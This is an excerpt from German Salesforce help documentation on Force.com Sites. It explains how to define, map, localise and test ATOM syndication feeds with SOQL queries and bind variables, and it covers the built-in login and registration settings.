- **•** Klicken Sie auf **Aktivieren** bzw. **Deaktivieren**, um den Aktivitätsstatus für Ihre Site zu ändern.

ACHTUNG: Achten Sie darauf, keine Informationen offenzulegen, die Sie nicht veröffentlichen möchten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

**•** "Anwendung anpassen"

Bearbeiten der Einstellungen für den öffentlichen Zugriff auf Force.com-Sites:

- **•** "Benutzer verwalten"
- **•** Klicken Sie auf **Vorschau als Administrator anzeigen**, um Ihre Site im [Vorschaumodus als Administrator anzuzeigen.](#page-5157-0) Der Vorschaumodus als Administrator zeigt die Fehler auf den einzelnen Seiten der Site kontextbezogen und detailliert an, sodass Sie Probleme auf der Site leichter beheben können.

Anmerkung: Diese Funktion wird für Community-Organisationen nicht angezeigt.

- **•** Klicken Sie in den Themenlisten "Site-Visualforce-Seiten" bzw. "Site-Standardseiten" auf **Bearbeiten**, um die für Ihre Site verfügbaren Seiten auszuwählen. Alle mit der Site verknüpften Seiten müssen aktiviert werden.
- **•** Klicken Sie auf **Seitenzuordnung**, um Fehlerseiten für Standardfehler zuzuweisen, wie beispielsweise "Autorisierung erforderlich (401)" und "Seite nicht gefunden (404)". Sie können die bereitgestellten Standardseiten überschreiben oder bearbeiten.
- **•** Klicken Sie in der Themenliste [Feeds](#page-5144-0) auf **Neu**, um einen neuen Syndikations-Feed zu erstellen. Sie müssen in der Liste "Site-Detail" auf **Feeds aktivieren** klicken, um diese Themenliste anzuzeigen.
- **•** Zeigen Sie die Themenliste "24-Stunden-Nutzungsverlauf" an, um die Nutzung bzgl. aktueller Bandbreite und Service-Anforderungszeit, die täglichen Obergrenzen und den Nutzungsprozentsatz anzuzeigen.
- **•** Zeigen Sie die Themenliste zum Site-Verlauf an, um die Konfigurationsänderungen zu sehen, die Sie für Ihre Site aufgezeichnet haben.

## SIEHE AUCH:

[Zuordnen von Fehlerseiten für Force.com-Sites](#page-5156-0) [Einstellungen für den öffentlichen Zugriff auf Force.com-Sites](#page-5150-0) [Verwalten von Anmelde- und Registrierungseinstellungen für Force.com-Sites.](#page-5146-0)

# <span id="page-5139-0"></span>Definieren von Syndikations-Feeds

Syndikations-Feeds ermöglichen den Benutzern, Änderungen innerhalb von Force.com-Sites zu abonnieren und Aktualisierungen in externen Newsreadern zu erhalten. In dem Sie einfach eine SOQL-Abfrage definieren und zuordnen, können Sie Änderungen an öffentlichen Daten an Ihre Endbenutzer weitergeben (syndizieren). Sie können einen oder mehrere Syndikations-Feeds für die öffentlichen Sites Ihrer Organisation oder jeder beliebigen Visualforce-Seite erstellen. Der Syndikations-Feed zeigt die von einer SOQL-Abfrage angegebenen Datensätze an. Die Benutzer können den Feed abonnieren und ihn anzeigen, wenn sie die Website oder Seite besuchen.

Definieren eines Syndikations-Feeds, unter Angabe der zurückzugebenden Datensätze und der anzuzeigenden Daten aus den Datensätzen:

#### **Name**

Ein aussagekräftiger Name für diesen Feed, der ihn von anderen Feeds, die Sie ggf. erstellen, unterscheidet. Verwenden Sie ausschließlich Buchstaben, Zahlen und den Unterstrich "\_". Verwenden Sie nicht mehrere Unterstriche hintereinander.

#### **Beschreibung**

Beschreiben Sie den Feed. Beispiel: "Vorname, Nachname und Region des Accounts für die letzten zehn erstellten bzw. bearbeiteten Accounts".

#### **Abfrage**

Die SOQL-Abfrage, die definiert, welche Datensätze an den Syndikations-Feed zurückgegeben werden. Um eine hohe Geschwindigkeit zu gewährleisten, gelten für die SOQL-Abfrage bestimmte Einschränkungen:

- **•** Wenn in der SOQL-Abfrage keine Obergrenze angegeben ist, werden nicht mehr als 20 Datensätze ausgegeben.
- **•** Die Beschränkung für Abfragen kann bei höchstens 200 Ergebnissen liegen. Bei Abfragen, bei denen die Beschränkung über dieser Zahl liegt, werden nur die ersten 200 Datensätze zurückgegeben.
- **•** Wenn in der SOQL-Abfrage kein Wert für die Sortierung (ORDER BY) angegeben ist, werden die Datensätze anhand des Werts für LastModifiedDate sortiert, sofern vorhanden, bzw. nach dem Wert von SystemModstamp, falls nicht vorhanden.
- **•** COUNT wird nicht unterstützt.
- **•** Aggregierte Abfragen werden nicht unterstützt. Beispielsweise kann folgende Abfrage nicht in der SOQL-Abfrage für Syndikations-Feeds verwendet werden:

SELECT Name, (SELECT CreatedBy.Name FROM Notes) FROM Account

**•** Sie können Verbindungsvariablen verwenden, das sind Variablen, deren Wert im URL angegeben ist. Weitere Informationen finden Sie unter [Verwenden von Bindungsvariablen für Abfragen und Zuordnung](#page-5142-0) auf Seite 5137.

Anmerkung: Der Gastbenutzer muss über den entsprechenden Freigabezugriff und Sicherheitszugriff auf Feldebene verfügen. Falls nicht, können Sie Ihre Abfrage nicht speichern, da die Force.com-Plattform Zugriff und Freigabe vor dem Speichern überprüft.

#### **Zuordnen**

Da Syndikations-Feeds das Web-Veröffentlichungsprotokoll ATOM verwenden, müssen Sie einen Zuordnungswert angeben, der Objekte und Felder auf den zurückgegebenen Datensätzen mit ATOM-Konstrukten abgleicht. Beachten Sie, dass alle Werte Zeichenfolgenliterale sein müssen. Weitere Informationen zum Zuordnen von Elementen finden Sie unter [ATOM-Objekt-Zordnung](#page-5140-0) auf Seite 5135.

Sie können Verbindungsvariablen verwenden, das sind Variablen, deren Wert im URL angegeben ist. Weitere Informationen finden Sie unter [Verwenden von Bindungsvariablen für Abfragen und Zuordnung](#page-5142-0) auf Seite 5137.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder Löschen einer Feed-Definition:

**•** "Alle Daten modifizieren"

Abonnieren eines Feeds

**•** Keine spezielle Benutzerberechtigung erforderlich

#### **Maximale Cache-Dauer in Sekunden**

Da möglicherweise viele Benutzer gleichzeitig auf einen Feed zugreifen, speichert Salesforce die Feed-Daten im Cache zwischen, standardmäßig für eine Dauer von 3.600 Sekunden. Sie können diesen Wert bis auf den Mindestwert von 300 Sekunden senken oder beliebig erhöhen. Abfrageergebnisse, die älter sind als die hier angegebene Zeit, werden verworfen und eine neue Abfrage wird bei der nächsten Anforderung für die betreffende Information ausgeführt, also das nächste Mal, wenn ein Benutzer eine Seite öffnet, die einen Feed enthält, den er abonniert hat.

#### **Aktiv**

Aktivieren Sie dieses Kontrollkästchen, um den Feed für Abonnements verfügbar zu machen. Sobald ein Feed aktiv ist, haben die Benutzer die Möglichkeit, ihn zu abonnieren.

#### <span id="page-5140-0"></span>ATOM-Objekt-Zuordnung

In der Definition des Syndikations-Feeds muss eine Zuordnung angegeben werden. Die Zuordnung bringt ATOM-Konstrukte, wie beispielsweise den Eintragstitel, mit dem entsprechenden Wert in einem Datensatz, beispielsweise "Accountname", in Verbindung. Die vollständige Menge von Zuordnungen stellt den News-Feed dar und die Abfrage stellt den Inhalt der einzelnen Newselemente in einem Feed dar. Beispiele: Am aktuellen Tag erstellte Leaddatensätze oder Kontakte mit aktualisierten Accountinformationen.

Ein Feedelement ist der Umschlag für die einzelnen Teile eines Newselements und ein Eintragselement ist der Inhalt des Umschlags.

Die Zuordnung ermöglicht Ihnen auch, zu Anzeigezwecken Kurzbezeichnungen für verschiedene Felder zu vergeben.

In der folgenden Tabelle werden die einzelnen ATOM- und Objektelemente aufgelistet und erläutert, welche Werte angegeben werden sollen.



#### **Feedelement Eintragselement Beschreibung**



Das folgende Beispiel zeigt gültige Zuordnungswerte für einen Syndikations-Feed:

```
ft: "Harry Potter", et: Name, ec: "description for " Name "<br>" Description, el: "/" Id,
ect: html
```
Feeds werden auf der öffentlichen Site, auf der sie erscheinen, im Gastbenutzerkontext angezeigt. Wenn Sie benutzerdefinierte Bezeichnungen zur Verwaltung der Internationalisierung und angegebene Bezeichnungen in Ihrer Zuordnung verwenden, werden den Benutzern diese Bezeichnungen in der Sprache des Gastbenutzers angezeigt. Weitere Informationen finden Sie unter [Benutzerdefinierte](#page-5142-1) [Bezeichnungen und Feeds](#page-5142-1) auf Seite 5137.

Bei der Feed-Zuordnung können ausschließlich Zeichenfolgenliterale verwendet werden. Sie können beispielsweise keine Datumsliterale wie TODAY oder LAST\_WEEK verwenden.

Nachdem Sie einen Feed definiert haben, sollten Sie ihn testen und den Feed anschließend mithilfe des Kontrollkästchens Aktiv aktivieren, wie oben beschrieben. Weitere Informationen zum Testen finden Sie unter [Testen von Syndikations-Feeds](#page-5146-1) auf Seite 5141. <span id="page-5142-0"></span>Verwenden von Bindungsvariablen für Abfragen und Zuordnung

Bindungsvariablen können in der WHERE-Klausel der SOQL-Abfrage verwendet werden. Bindungsvariablen müssen in der folgenden Form vorliegen:

#### {!*var\_name*}

In der folgenden Abfrage wird die Bindungsvariable accountID verwendet

```
SELECT Name, Description
FROM Account
WHERE Id = \{ !accountID \}
```
Beachten Sie, dass es sich hierbei nicht um den Literalnamen des Felds, sondern um einen frei gewählten Namen handelt. Während der Laufzeit wird der Wert für accountID aus dem URL an die Abfrage weitergeleitet. Der Zugriff auf diesen Feed erfolgt über den folgendie URL und wird als Teil des Abfrage-Zeichenfolgenparameters in die Account-ID weitergegeben.

site URL/services/xml/My'Account'Feed?accountId=0013000000BmP4x

Bindungsvariablen können auch zum Zuordnen von Werten verwendet werden.

Folgende Implementierungsdetails gelten für die Verwendung von Bindungsvariablen für Abfragen:

- **•** Sie können nicht mehr als 20 Bindungsvariablen in einer Feed-Definition verwenden (Abfragen und Zuordnung zusammengenommen).
- **•** Namen von Bindungsvariablen dürfen nicht länger sein als 100 Zeichen.
- **•** Bindungsvariablen können nur auf der rechten Seite einer Filteroperation zur Darstellung eines Zeichenfolgenteils verwendet werden. Da die Bindungsvariablen einen Teil einer Zeichenfolge darstellt, muss sie in Anführungszeichen gesetzt werden. Hier ein Beispiel für eine gültige Abfrage:

SELECT Id, Name FROM Account WHERE Name = '**{!myBindVariable}**'

Die folgenden Abfragen sind nicht gültig, da sich die Bindungsvariable nicht an einer gültigen Position befindet und nicht als Variable für eine Literalzeichenfolge fungiert:

SELECT Id, Name FROM Account WHERE **{!myFieldName}** = 'Joe' SELECT Id, **{!myFieldName}** FROM Account WHERE IsDeleted = false

- **•** Bindungsvariablen können nicht zur Darstellung von Feldnamen verwendet werden. Somit können Bindungsvariablen nicht auf der linken Seite von Filteroperationen verwendet werden.
- <span id="page-5142-1"></span>**•** Bindungsvariablen können aus Sicherheitsgründen nicht verwendet werden, um die Bedeutung oder Struktur einer Abfrage zu ändern. Alle Sonderzeichen, die Sie im Ersatzwert der Bindung angeben, werden bei der Auswertung der Abfrage als Literalzeichen interpretiert.

#### Benutzerdefinierte Bezeichnungen und Feeds

Bei Feeds, die in verschiedene Sprachen lokalisiert werden müssen, können Sie benutzerdefinierte Labels verwenden, um die Zeichenfolge in mehreren Sprachen zu definieren. In der Zuordnungsdefinition verweisen Sie dann einfach auf die benutzerdefinierte Bezeichnung. Wenn eine Anforderung eingeht, untersucht die benutzerdefinierte Bezeichnung die Sprache des Gastbenutzers und gibt den übersetzten Text aus, der in der Zuordnung verwendet wird.

Benutzerdefinierte Bezeichnungen können in einem Feld mit der folgenden Syntax angegeben werden:

*map\_element\_name*: "{!\$LABEL.*custom\_label\_name*}"

Verwenden Sie folgendes Verfahren, um eine benutzerdefinierte Bezeichnung in einem Feed anzugeben:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Bezeichnungen* ein und wählen Sie dann **Benutzerdefinierte Bezeichnungen** aus. Es kann sinnvoll sein, die benutzerdefinierte Bezeichnung nach dem Zuordnungselement zu benennen, das seinen Wert annimmt, beispielsweise feedTitel für das Element ft.
- **2.** Geben Sie die Werte für alle unterstützten Sprachen ein.
- **3.** Geben Sie die benutzerdefinierte Bezeichnung in der Feed-Zuordnung an.

Nehmen wir beispielsweise an, dass Sie einen Feeed mit Informationen zu allen Häusern erstellen, die Ihr Unternehmen zum Verkauf anbietet. Für deutsche Benutzer sollte der Titel des Feeds "Die Häuser" lauten, für spanische Benutzer jedoch "Las Casas". Sie erstellen eine benutzerdefinierte Bezeichnung, beispielsweise feedTitel. Der Wert dieser Bezeichnung ist für Deutsch "Die Häuser", der spanische Wert ist "Las Casas". Anschließend geben Sie in der Feedzuordnungsdefinition Folgendes als Feed-Titel ein fc::

ft: "{!\$LABEL.feedTitle}"

#### Visualforce und Feeds

Um einen Feed zu einer Visualforce-Seite hinzuzufügen, verwenden Sie die standardmäßigen HTML-Funktionen von Visualforce. Wenn sich die Visualforce-Seite beispielsweise im Basisverzeichnis der Site befindet, kann sie nur ein Tag der folgenden Art enthalten:

<A HREF=""/services/xml/theFeedName">My feed</A>

Der Text Mein Feed ist mit dem Feed verlinkt.

Wenn Sie den Feed von einem Bild aus verlinken möchten, müssen Sie ein Inline-Bild-Tag wie das folgende einfügen:

```
<A HREF="/services/xml/theFeedName"><img src="feed.gif"></A>
```
Sie müssen ein eigenes Bild hochladen.

Um das Symbol zur Adressleiste hinzuzufügen, fügen Sie das Link-Tag zum Tag <head> der Visualforce-Seite hinzu:

```
<link href='URI of feed'
   type='application/x.atom+xml'
   rel='feed'
   title='A nice descriptive title'/>
```
SIEHE AUCH:

[Informationen zu Syndikations-Feeds](#page-5144-0) [Testen von Syndikations-Feeds](#page-5146-1)

#### <span id="page-5144-0"></span>Informationen zu Syndikations-Feeds

Syndikations-Feeds ermöglichen den Benutzern, Änderungen innerhalb von Force.com-Sites zu abonnieren und Aktualisierungen in externen Newsreadern zu erhalten. In dem Sie einfach eine SOQL-Abfrage definieren und zuordnen, können Sie Änderungen an öffentlichen Daten an Ihre Endbenutzer weitergeben (syndizieren). Sie können einen oder mehrere Syndikations-Feeds für die öffentlichen Sites Ihrer Organisation oder jeder beliebigen Visualforce-Seite erstellen. Der Syndikations-Feed zeigt die von einer SOQL-Abfrage angegebenen Datensätze an. Die Benutzer können den Feed abonnieren und ihn anzeigen, wenn sie die Website oder Seite besuchen.

### **Überprüfen der Feeds-Sicherheit**

Wenn ein Benutzer einen Feed abonniert, werden die Informationen in einem Gastbenutzerkontext ausgeführt. Dies bedeutet, dass Sie vor der Definition der ersten Abfragen sicherstellen müssen, dass der Gastbenutzer auf alle Datensätze, die für Gastbenutzung geeignet sind – und nur auf diese – zugreifen kann.

Überprüfen der Feeds-Sicherheit:

- **•** Bearbeiten Sie die Einstellung für öffentlichen Zugriff für die Site, um sicherzustellen, dass der Gastbenutzer die richtigen Objektberechtigungen und Einstellungen für die Feldebenensicherheit aufweist.
- **•** Erstellen Sie Freigaberegeln, um festzulegen, auf welche Datensätze der Gastbenutzer zugreifen darf.

Nachdem Sie die Einstellungen für den öffentlichen Zugriff und die Feldebenensicherheit angepassst haben, um sicherzustellen, dass die Objekte, die Sie in einen Feed aufnehmen möchten, für den Gastbenutzer verfügbar sind, können Sie die folgenden Feed-bezogenen Aufgaben ausführen:

- **•** Um einen neuen Feed zu erstellen, klicken Sie auf **Neu**.
- **•** Um die Definition eines bestehenden Feeds anzuzeigen, klicken Sie auf den Feed-Namen.
- **•** Um einen bestehenden Feed zu bearbeiten, klicken Sie auf **Bearbeiten**.
- **•** Um einen bestehenden Feed zu löschen, klicken Sie auf **Löschen**.
- **•** Um die Gültigkeit eines Feeds zu testen, klicken Sie auf **Test ausführen**. Falls in der Abfragedefinition oder -zuordnung Fehler vorhanden sind, werden Fehlermeldungen angezeigt.

SIEHE AUCH:

[Definieren von Syndikations-Feeds](#page-5139-0) [Testen von Syndikations-Feeds](#page-5146-1)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder Löschen einer Feed-Definition:

**•** "Alle Daten modifizieren"

Abonnieren eines Feeds

**•** Keine spezielle Benutzerberechtigung erforderlich

#### Anzeigen von Syndikations-Feeds

Anzeigen der Definition des Syndikations-Feeds, unter Angabe der zurückzugebenden Datensätze und der anzuzeigenden Daten aus den Datensätzen:

#### **Name**

Ein aussagekräftiger Name für diesen Feed, der ihn von anderen Feeds, die Sie ggf. erstellen, unterscheidet.

#### **Beschreibung**

Beschreibt den Feed. Beispiel: "Vorname, Nachname und Region des Accounts für die letzten zehn erstellten bzw. bearbeiteten Accounts".

#### **Abfrage**

Die SOQL-Abfrage, die definiert, welche Datensätze an den Syndikations-Feed zurückgegeben werden. Um eine hohe Geschwindigkeit zu gewährleisten, gelten für die SOQL-Abfrage bestimmte Einschränkungen. Weitere Informationen finden Sie unter [Definieren von](#page-5139-0) [Syndikations-Feeds](#page-5139-0) auf Seite 5134.

#### **Zuordnen**

Da Syndikations-Feeds das Web-Veröffentlichungsprotokoll ATOM verwenden, müssen Sie einen Zuordnungswert angeben, der Objekte und Felder auf den zurückgegebenen Datensätzen mit ATOM-Konstrukten abgleicht. Beachten Sie, dass alle Werte Zeichenfolgenliterale sein müssen. Weitere Informationen zum Zuordnen von Elementen finden Sie unter [Definieren von Syndikations-Feeds](#page-5139-0) auf Seite 5134.

#### **Maximale Cache-Dauer in Sekunden**

Da möglicherweise viele Benutzer gleichzeitig auf einen Feed zugreifen, speichert Salesforce die Feed-Daten im Cache zwischen, standardmäßig für eine Dauer von 3.600 Sekunden. Der Mindestwert beträgt 300 Sekunden, eine Obergrenze besteht nicht. Abfrageergebnisse, die älter sind als die hier angegebene Zeit, werden verworfen und eine neue Abfrage wird bei der nächsten Anforderung für die betreffende Information ausgeführt, also das nächste Mal, wenn ein Benutzer eine Seite öffnet, die einen Feed enthält, den er abonniert hat.

#### **Aktiv**

Dieses Kontrollkästchen gibt an, ob der Feed als Abonnement verfügbar ist. Sobald ein Feed aktiv ist, haben die Benutzer die Möglichkeit, ihn zu abonnieren.

#### SIEHE AUCH:

[Informationen zu Syndikations-Feeds](#page-5144-0) [Testen von Syndikations-Feeds](#page-5146-1)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder Löschen einer Feed-Definition:

**•** "Alle Daten modifizieren"

Abonnieren eines Feeds

**•** Keine spezielle Benutzerberechtigung erforderlich

<span id="page-5146-1"></span>Testen von Syndikations-Feeds

Testen Sie die von Ihnen erstellte Feed-Definition, bevor Sie sie für Kunden aktivieren.

Testen von Feeds:

- **1.** Geben Sie nach dem Erstellen eines Feeds unter "Setup" im Schnellsuche den Text *Sites* ein, wählen Sie dann **Sites** aus und klicken Sie auf die Site, für die Sie den Feed definiert haben. Alternativ können Sie auf verschiedene Weise zur Feed-Detailseite wechseln, beispielsweise indem Sie auf der Site-Detailseite auf den Feed-Namen klicken.
- **2.** Klicken Sie neben dem zu testenden Feed auf **Vorschau**.
- **3.** Wenn mindestens eine Bindungsvariable im Feed verwendet wurde, wird ein Dialogfeld angezeigt. Geben Sie für jede Bindungsvariable einen Testwert ein.
- **4.** Es wird ein Dialogfeld angezeigt, in dem Sie ein Lesezeichen für den Feed mit den von Ihnen angegebenen Werten für die Bindungsvariablen erstellen können. Anschließend können Sie das Lesezeichen speichern oder das Dialogfeld abbrechen.
- **5.** Die vom Feed zurückgegebenen Werte werden angezeigt. Vergewissern Sie sich, dass die erwarteten Ergebnisse ausgegeben wurden.

#### SIEHE AUCH:

<span id="page-5146-0"></span>[Definieren von Syndikations-Feeds](#page-5139-0) [Informationen zu Syndikations-Feeds](#page-5144-0)

#### Verwalten von Anmelde- und Registrierungseinstellungen für Force.com-Sites.

Verwenden Sie Anmeldeeinstellungen, wenn Sie den Benutzern gestatten möchten, sich über Ihre öffentliche Force.com-Website bei Ihrem Portal zu registrieren und anzumelden. So können sich beispielsweise Benutzer, die eine Ideen-Site betrachten, direkt von dieser Site aus registrieren und anmelden und als authentifizierte Benutzer können sie dann abstimmen, Kommentare abgeben und zur Ideen-Community beitragen. Wenn sich Benutzer erfolgreich anmelden, verlassen sie die öffentliche Site und gelangen nahtlos zum verknüpften Portal.

Anmerkung: Für die Selbstregistrierung können nur Kundenportale genutzt werden. Partnerportale unterstützen keine Selbstregistrierung.

Die Lizenz "Authentifizierter Website-/Portalbenutzer mit hohem Volumen" wurde speziell für den Einsatz mit Force.com-Sites konzipiert. Da sie für hohes Volumen ausgelegt ist, sollte sie eine kostengünstige Option für den Einsatz mit Force.com-Sites darstellen.

Force.com-Sites bieten integrierte Registrierungs- und Anmeldelogik. Standardmäßige Visualforce-Seiten mit Force.com-Erscheinungsbild sind mit Vorgängen für Registrierung, Anmeldung, vergessene Kennwörter und Kennwortänderungen verknüpft. Sie können diese Seiten bearbeiten oder durch Ihre eigenen Seiten ersetzen.

Folgende Seiten für Anmeldung und Registrierung werden standardmäßig bereitgestellt:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder Löschen einer Feed-Definition:

**•** "Alle Daten modifizieren"

Abonnieren eines Feeds

**•** Keine spezielle Benutzerberechtigung erforderlich

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:



**<sup>•</sup>** "Anwendung anpassen"



Anmerkung: Die Anmelde- und Registrierungsformulare müssen sicher sein. Setzen Sie das Attribut forceSSL für diese Formulare auf true. Salesforce empfiehlt jedoch, forceSSL für Formulare, auf die von bereits authentifizierten Benutzern (z. B. Portalbenutzer) zugegriffen wird, auf false zu setzen. Da das Attribut forceSSL eine Umleitung auf einen sicheren URL erzwingt, würde bei authentifizierten Benutzern ein Fehler auftreten.

Der integrierte Anmeldevorgang funktioniert folgendermaßen:

- **•** Überprüft, ob die Site für Anmeldungen aktiviert ist.
- **•** Überprüft, ob der Benutzer ein gültiger Benutzer für die Site ist.
- **•** Ermöglicht den Benutzern, abgelaufene Kennwörter zurückzusetzen.

